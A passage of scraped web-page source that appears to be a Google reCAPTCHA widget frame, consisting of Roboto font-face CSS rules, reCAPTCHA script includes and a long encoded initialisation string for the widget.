  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YAyM1q5MqsBwMyOsF9RN3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ro.js" nonce="YAyM1q5MqsBwMyOsF9RN3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YAyM1q5MqsBwMyOsF9RN3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OAf8O9dFDDqRN+wowQw5JDMSrCn8KjPcO8w4UmacO4c0PCi8Oswr7CgDIOw7x5eMKtwqpJTsKKd2Rqw5o4wpPCrMOJwoNuwrkgw5UDdk7CosKawqrCp8Opwo4ZNsO+w7bDtVg5wpvDn8O4wrLDlF0UFcKCwqUcEDFdMcOCw4/DocKIwqxObixow4U+w4vCgw/Csh9gccOJw73CpQbCocKvecO6QcOjwpFCwr1xAzEkw7TCnnXCi8O0LsObw5Fuw4NXG8OcwrxwwovDrjhSDhgSSldWw5NxccKgw5dlw5XDsMOqw6Qrw5rDpmrCr8K6wpnDhTXDvDUzw4UqMnXDoEJcw6fDkk3CnB/[base64]/NwpVe8Obw4/Ck8OhEsKjJj/CnMKXP8KcwpvDksOrw5Ylw7bDmMOmwoF2Ejo3wrPDgsO3f3LDq8OsfMOtwqEkVcORTUNcYSjDi8KMb8KQwrfCpcOufn/CvDfDi3nCjDxsT8OtCcOfwpzDsMOPwrFOwqhoeGhbDMOawp0gB8O/[base64]/DmsKkwq/ClsOlGSYEw4IxXMKfesKsTsKaZMOUYTnCpzshwq3DnMOLwrLCukZqY8KnXXYlRsOFw4dtwoJ2BXrDiwRiw45rw4PCp8KQw6kGN8Okwr/Ch8OTKn/CscKBw5AMw4x1w6gAMMKZw4lzw5NCGh3DqzbCtcKLw7UZw7omw43CocKbO8KLYBTDpsOSEMOlPWrCpcKMEADDs35AbRHDkh/Dq2oAX8OVLcKSwr3DosK1X8KqwqoGw4RZZ0cpwqYAw7bCucOtVsKrw74EwoMbB8K3w6DCq8O/wrEhPcKvw4xUwrvCh0zCkMOnw43Co8Kpw6xdN8KTSsKbwp7Dv1/Cv8KGwpkIBFolW3DCm8KbV04zJsKtYGrDkcO8wqbDnQQjw6vDrWDCiVPDhxFgFcKOwpTCrm9twqXCpRRuwqTCo1nClsKCCnc4wpnClMKww7/DtXTCksOZP8O+dxo5CyFdRcK6wrrDlXVqdS/DgsO4wqDDgMKLScKiw5R/QzHCrMOsPCkGwoTCtMOCwp9Dw44xw7XCsMORaXM2W8OtPMOJw73CtsOna8OWwp48J8KkwrjDmg9xTMK+esOCEsO8DcKPFgDDscKMa2I/Dy1+wod+BDNyDsKrwqYeVQlGw6Q4w4HCkx/[base64]/worClcOhbWoDfcONw6rCk2Ziwp3DhAbCoB8rw61yS3sxw4TDhWRAYXvDrTN1w7bCtCnCjVsww7JvDcOQw4fDqxnCl8KRw4orwr3CpFBswpFHX8KnT8KIQ8KDW3PDig5tCU1mEMOlGDQaw53CnU3DuMOnw4XCk8K3fQcxw79bw7hVUiwTwqnDphnCsMKlHAvCsj/Cq23Cn8KRO3g7GVhBwo3CucObL8K+w5vCtsKjN8OvU8OfQhDCk8OgI1fCn8OQNQtBw6wcaAwqwrNHwqxcO8K1wrUNw47CmsO4wrcXNmXCgHhjM3DDkGbDiMKiw6TDpsOmL8OIwqXDrXttw5JhVMKqw7FcQXnCgMKlUMKMwqcBwqh+Y14SFcOaw6vDosO3ZsKdJMO/w7/CmjEAw5fClsK5E8KSLzvDv2MgwqfDkcKBwobDrcKxw4lsBMOTw5I7FcKaL3I3wo3DjRcCbFYEOBPDu2bDlzZRUz3Cm8ORw79FUMK7Cg9hw7dGZMOCwpR+w7bCpiM0asOfwqFVasKrwqpUTUtpw6Y/wqYiwprDvsKKw6/Dj19Qw4Qlw4rDrj4ZZsO9wrlZR8KbMmzCuBjDk2g9UsK6aVrCsR1sMMKXKsKvw5LCgyLDikUFwqE2wp95w71Kw7TDqMOTw43DsMKTRRPDtg4meWZ5NDAswrh6wqpxwrxJw5NTJA7ClA/Ct8KSwqklw6Ryw4/ClWwOw6jCgAfDvcK4w6/[base64]/CiXFUEQDCm3FJMMOQN8KJcjvDjsO6woUuMMKzDARxw4QZw5nDvcO+KzXCnFLDvcKQRn1VwqTDksOcw6vDicK9wqPCsSRhw6zCnTzDtsO6EiEEWAUww5HCjsO2w47DmMKUw6lrLDN1d20wwrHCrU7DgFrCrsOSw7/DuMKNEivDhG7CicOCw6XDisKWwr1+EyDDlQcUBhvCgcOeMF7Ct2rCrMO0wrXDo2k+fDhww7vDtHvChR5GP1Rkw7TDjRMxcRQ4JcKDNsKQJFrDlMKVXsOAw6E4RFxiwq/ChsOtIcK4JBkHAsO/w6vCkxHCpG07wqDDgsOdwonCscO+w43CvMK6w74jw5/ClMKQHsKiwpTCjg5+wq0FWV/CisKvw5vDq8KqA8KZY37Cv8OYQgLDnB/[base64]/[base64]/CswYUwqIqwpDDsQhuw5TDpMOrwoZaRQbDlH4Iw4TComHDk2bCkMOMGMKDXsKMwo3Cs8KmwrrCicKaDsK/wrvDlcKRw4VHw7tHaCw4Zl83VMOodzvDqcKPX8Kjw5VUHxYnwoUPV8OwAcKfOsOZw7Emw5p5HMOLw6xHEsOew7Ucw71TXsKBYMOsIsOuM2gowonCoHvDoMOHwqzDhMKYCsKkTXJOBVIsMH9RwqoGBX7DicO9wpYMJUcfw7c1O3/CqsO2w5nCqGvDiMK/[base64]/wqs+ScO3w7vDqcKaY8Kkwp9rw5DCqnDDgMOufcKMwrYtw4ZcVXZNwrnCgcKDE35dw6I/w7vCqHpYw78rFT8pw40hw4PCk8OTOVsTZA7DssOkwoU0AcK0wprDhsKsOsKce8OJL8KxPTbDmMKDwprDgsO1IhoXdlrCnGxDwp7CthDCu8O+M8OOUcOsUElxBcK4wqzClsOSw6FJc8O7csKEYsK9LsKdwrRPwqIEw6vCk08Kw5/Dr31ww67Ctz9ww7DDrW59VEJzY8Kvw7w1GcKGBcOWaMOELcO8REkHwqRnBjXDpsO/wojDrW7CsUw8w5dzEcKgDMK6wqTCq21oe8O8wp/CqntCw6LCksKswpJgw5bCrcK1DizCvMOnbFEHw5jCs8K3w5pmwpUGwpfDri5nwo/DtF16w6/CtcO7ZsKswqYTcMKGwptmw5ogw5/DksOcw4lJI8Ohw4DCkcKnw4Vpwp3CqsOtw7HCjXfClTY7KwLDiWxGWGFMGcKdIsOCw4hAwoRCw7rCiEg+w51JwpvDjFLDvsKZwp7Dp8OHNMOFw55xwrtkO2hmBMO/w4gWwpDDoMOXw6zCh3fDqsKmHzkFf8KQKRkbVQ42UTLDjDwPw5nCt2YoLMKSD8O9w6/CuH/CmWYUwqc0f8OtJgpSw61hEXbDpMKqw4QtwqQES17Diy8tX8KOwpBARsObaUfCtsKGwqnDkgjDpcOkwqJUw4dOX8Oaa8KSw5LDkMKzYjnDmMOWw4vCj8KWNzrCjl/DljZDwpxhwq7CoMOcZ0jDrB/[base64]/[base64]/[base64]/w7lrMC7DicOuMiPDtMOBw6FKNcOcwpTDkS4ad8O2KA7Du3XCq8KUC2oSw5JhTFjDvwIVwrXDsQfCn2BYw59/[base64]/G8OSw7bDuMK1w4vCuB8bwp/CpMOoa8O3wqE7EwzCgMOqcFoqwqjCtk7DjGMJw5hVQ3RrckvDoF/[base64]/[base64]/[base64]/PkVrw68wwqDDrMKhw7gmGlseW8KILz3Cv8KnOk7CpcO6U8KAXAzDhQ8SG8OJw43CmjHDpcOlSXg5wrgAwpBAwoFyDQZLwqt1w7TDmWxbDcOuZ8KPwp14c1w/JWPCqCYKwpbDlUjDhsKzSUbDicOaK8Oqw6PDisO+XcO3EsONKUnCm8OtOnJHw5o4ecKJPcOpwqDDsxMuHl/[base64]/w67DssKpw555YScIw6jDphdGw5dCWCZ9w6zDg8KUw53DicOwwrk/wrLCijc5wpLCvcKaCMOJw714dcOrBh/Cg1DDo8KvwqTChF1Ge8OZw7IkNEgYUmLChsOEY2HDtcOzwoRJw41OL2zDlkNDw6HDtMKVw7HCgcK8w6dHByUGImYmdx7Dp8OTWERlw6rCtSvCvEw/wqY7wrkCwqnDsMKuwqUxw5bCksKzwrLDhSbDtz/[base64]/DuXjClBLDvMK+w7R1wqDCpF97wrrCmVzDlsOgw7vCjkQewod2w6Y9w4LCgXrCsFPDgVPDucKwMhvDhcKKwq/Dl0EJwrwgfMKpwr93D8KPQsOPw43CgsOwDQHDq8Kcw5diw4Bjw6LCoAdpXFHDv8O9w5/CuB82UMOAwoPDiMK5WzHDpcK0w4BYTsKvw4oIMMK8w5w0JcK7eh3Co8KQN8OJdFDDomZlwq1yaFHCoMKvw5TDoMO1wpbDq8OMJGIQwoLDjcKdwpgwVljDnsOwRm/Dt8OYbWzDo8OZw5YkXsODc8Kswr89W1PDksKuwqnDmnPCjMKQw77CuG/[base64]/ccKxY8OFwrjDr2IRwpLCvlLDnsO0wrbCq8KSFMKENDgrw73CpiZzwpZIw7J4bjMbQibDtsK2wrFxVGtww5vDvB/CiTXDjgplbktEKBUFwo8uw6vDr8OXwp/Cu8KwesK/w7dGwr8nwpExwq7DgMOlwr/[base64]/KgpDa8OzwpbCvMK/[base64]/Dt8KVwoQ9w7YawqrCu8KSwrjDrGrDu8KTwofDsV96wql+wqUrw4nDrcKkQ8Kcw6IaCcO6asKebTnCucKLw7stw77CkDzCh2gzYRbCtjkbwoPDgjEzdG3CsXHCvcORZMKSwosYQD/[base64]/DjcOzbsOswoPDk8KdOsKcwoXCtcO8w4M+asOuwrMRw6nCjzBkwr8Cw58wwoE+XlTCkxZ9w4o6Y8OpU8OHXcKrw6ZvHcKfWMKsw4fCg8O3ZcKow4PCjDo2WBzCrkTDpRnCgcKYwp8KwoApwoU6AMK3wrZKwoJDCmnCgMOQwr3CqcOKwp/DjsOjwoHDnW3Cp8KJw5FSw7IYw5vDum7CkRDCoCcya8OUwo5Dw5jDlxrDgU7CnjAncB/DoxvDnScBw7U+AWPCl8O7w6zDtMO5wpBFOcOKLcOHGsOGbMKVwosdw6IbFcOJw6RYw5zCq2FPAsOtZsK7AcKNLEDCncOtFkLChsK1woXDskLDu15zbcK1wofDhhEQKF9CwqrDr8KPwqIMw7JBwrjCsDMowozDnsO4wrEvQHnDjsK2GkNrFUfDq8KAwpU/w6xyH8KnW33CoEM5V8KWw4XDkEtYOUINw4vCjxJkwo0Jw